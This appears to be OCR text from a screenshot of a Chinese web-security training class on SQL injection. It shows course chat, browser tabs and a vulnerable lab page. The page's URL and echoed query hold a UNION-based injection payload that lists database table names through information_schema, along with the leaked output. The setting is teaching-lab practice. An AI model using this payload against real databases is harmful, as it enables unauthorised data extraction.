 网络安全就业推荐
bilibili
腾讯课堂
latest1.pdf
TinyShop
cash_cusu...
Web安全培训群
WPS 演示
sql注入联合查询与报错注入，宽字节注入.pptx * - WPS 演示
开始 插入 设计 动画 幻灯片放映 审阅 视图 云服务 绘图工具 文本工具
讨论
有个疑问
gwolfs
1
就是这个页面上database 换成
库名
判断sql注入不理解还是sql语句
database()=跟当前的数据名字
没了
concatconcat_wsgroup_concat
下课
:27:53
机构后台管理
火绒安全实验室微博_百度搜索
合天 lab
WannaRen勒索病毒_百度搜索
【威胁分析】揭秘！WannaRen
“WannaRen”勒索病毒攻击源
不安全
47.105.75.177/vulnlab/sqli/index.php?id=-1%20union%20select%201,group_concat(table_name)%20,3%20from%20information_schema.tables%20where%20table_schema=da...
应用 PowerPlan 0xDUDE 技术文章 测试平台 博客 github SRC CTF 加密解密 HackerOne T00LS - 低调求发... 招募计划-合天网安... 网易企业邮箱 - 登... Linux下缓冲区溢出... »
SQLI语句：SELECT * FROM users WHERE id=-1 union select 1,group_concat(table_name) ,3 from information_schema.tables where table_schema=database()# LIMIT 0,1
Your Login name:comment,comments,emails,referers,string,user,users
Your Password:3
cz
fastjson.txt
typecho.gz
图吧工具箱
2020